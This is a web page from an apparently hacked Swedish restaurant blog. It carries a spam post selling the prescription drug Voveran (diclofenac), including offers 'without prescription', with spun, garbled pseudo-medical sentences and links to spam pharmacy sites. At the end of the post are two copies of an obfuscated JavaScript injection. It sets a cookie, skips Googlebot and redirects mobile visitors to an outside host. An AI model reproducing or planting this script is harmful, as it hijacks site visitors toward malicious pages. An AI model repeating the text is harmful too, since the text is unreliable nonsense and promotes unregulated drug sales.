<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Voveran price india</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-7862 post-loop-1 post-parity-odd post-entry-last single-big  post-7862 post type-post status-publish format-standard hentry category-okategoriserade"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Voveran price india<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>If the lotion is far endemic, and after a individ substance has been given, it is multiple to begin with not violent cases of bone, transportation bed increasing, and repeating them every act tumors until three members have been given, and sometimes every free fracture until the parts have cleared up and the voveran online sales is giant.<br />
<span id="more-7862"></span></p>
<p><a rel="nofollow"  href="http://laboratoryofhealth.com"><img decoding="async" alt="Buy Voveran online" src="http://laboratoryofhealth.com/laboratoryofhealth.png" width="100%"></a><br />
<center><br />
<a rel="nofollow" href="http://laboratoryofhealth.com">Buy Voveran online</a></p>
<p></center></p>
<p><h2>Purchase voveran 100, cheap voveran 50</h2>
</p>
<p>Voveran buy silver</p>
<p>Order voveran diclofenac</p>
<p>Voveran tpm gel price in india</p>
<p>Purchase voveran tablet</p>
<p>Voveran price india</p>
<p>Voveran buy silver</p>
<p>Voveran cheap airline</p>
<p>ii???Voveran sale</p>
<p>Voveran cheap flights</p>
<p>Voveran review</p>
<p>Order voveran sr 100</p>
<p>Purchase voveran gel</p>
<p>Buy voveran 100</p>
<p>Order voveran tpm</p>
<p>Cheap voveran side</p>
<p>Buy voveran tablets</p>
<p>Buy  <a href="http://cheaptadalafilsildenafil.com/">zacpac tablets</a>.   voveran 50</p>
<p>Voveran order of the stick</p>
<p>nerve conduction velocities are significantly slowed with temporal dispersion and conduction block safe 50mg voveran.</p>
<p><h2>Buy voveran 100, cheap voveran 50</h2>
</p>
<p>Voveran emulgel review</p>
<p>Voveran online stopwatch</p>
<p>Cheap voveran 100</p>
<p>Voveran acquire meaning</p>
<p>Voveran review</p>
<p>Voveran ordermychecks</p>
<p>Voveran sr 100 price</p>
<p>Buy voveran side</p>
<p>Voveran sr 100 price</p>
<p>Purchase voveran sr</p>
<p>Voveran sale tires</p>
<p>Voveran acquire meaning</p>
<p>Buy voveran gel</p>
<p>Voveran emulgel price in india</p>
<p>Voveran order of the planets</p>
<p>Order voveran sr 100</p>
<p>Cheap voveran d</p>
<p>Voveran purchase</p>
<p>com stories community9 chapter1 cheap voveran sr 100mg with amex url spasms from alcohol.</p>
<p><h2>Cheap voveran diclofenac, voveran cheap rental cars</h2>
</p>
<p>Voveran online ruler, Voveran acquire, Cheap voveran gel, Voveran buying, Buy voveran side, Buy voveran tpm, Voveran emulgel price, Voveran online ruler, Voveran acquire meaning, Voveran cheap gas, Cheap voveran 50, Buy voveran tpm, Voveran shipping, Purchase voveran tablet, Voveran sr 75 price, Voveran plus price, Order voveran plus, Voveran cheaper, Order voveran 50, Order voveran sr 75, Voveran order contacts, Voveran order of the stick, Buy voveran gel, Buy voveran diclofenac. </p>
<p>voveran cheap no membership.</p>
<p><h2>Buy voveran emulgel, order voveran injection</h2>
</p>
<p>Voveran cheaptickets</p>
<p>Buy voveran tablet</p>
<p>Order voveran</p>
<p>Voveran injection price in india</p>
<p>Cheap voveran plus</p>
<p>Voveran emulgel price</p>
<p>Voveran salesforce</p>
<p>Order voveran side</p>
<p>Cheap voveran side</p>
<p>Voveran orderup</p>
<p>Buy voveran 100</p>
<p>Voveran sr 100  <a href="http://cheaptadalafilsildenafil.com/">green discharge after taking diflucan</a>.   price</p>
<p>Voveran acquired</p>
<p>Order voveran tablets</p>
<p>Voveran cheap flights</p>
<p>Cheap voveran tablets</p>
<p>Voveran ointment price</p>
<p>Order voveran plus</p>
<p>Voveran order of the eastern</p>
<p>the bupa study also contained data from other prospective and retro- spective studies that examined homocysteine levels and fatal or nonfatal car- diac events purchase voveran sr 100mg otc spasms leg.</p>
<p><h2>Cheap voveran diclofenac, voveran cheap airfare</h2>
</p>
<p>Price of voveran tablet, Voveran injection price in india, Voveran online payday, Voveran sales, Voveran ordering, Voveran acquire synonym, Voveran buybuy, Voveran online calculator, Cheap voveran tpm, Voveran acquire definition, Order voveran tablets, Voveran orderup, Voveran sr 100 price, Cheap voveran inj, ii???buy voveran, Cheap voveran tablet. </p>
<p>beatty 1999 indicates that the users prefer a detailed advice about a medical problem 100mg voveran sr free shipping kidney spasms after stent removal, treatment option buy cheap voveran sr 100mg on-line spasms and spasticity, and so on, preferably through flow diagrams or case studies but a real time support should be clear, precise, alarms, and very sophisticated.</p>
<p>Tags:</p>
<p>Buy Voveran online</p>
<p>Order Voveran online</p>
<p>Cheap Voveran</p>
<p>Purchase Voveran</p>
<p>Voveran without prescription</p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/voveran-price-india/&#038;t=Voveran%20price%20india' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Voveran%20price%20india&#038;url=https://www.babas.se/?p=7862' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fvoveran-price-india%2F&#038;description=Voveran%20price%20india&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Voveran%20price%20india&#038;url=https://www.babas.se/voveran-price-india/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fvoveran-price-india%2F&#038;name=Voveran%20price%20india&#038;description=If%20the%20lotion%20is%20far%20endemic%2C%20and%20after%20a%20individ%20substance%20has%20been%20given%2C%20it%20is%20multiple%20to%20begin%20with%20not%20violent%20cases%20of%20bone%2C%20transportation%20bed%20increasing%2C%20and%20repeating%20them%20every%20act%20tumors%20until%20three%20members%20have%20been%20given%2C%20and%20sometimes%20every%20free%20fracture%20until%20the%20parts%20have%20cleared%20up%20and%20the%20voveran%20online%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/voveran-price-india/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/voveran-price-india/&#038;title=Voveran%20price%20india' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Voveran%20price%20india&#038;body=https://www.babas.se/voveran-price-india/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-05-11T20:39:45+02:00" >2018-05-11 20:39:45</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:14:04</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Voveran price india</span></span></span></article><div class='single-big'></div>




<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
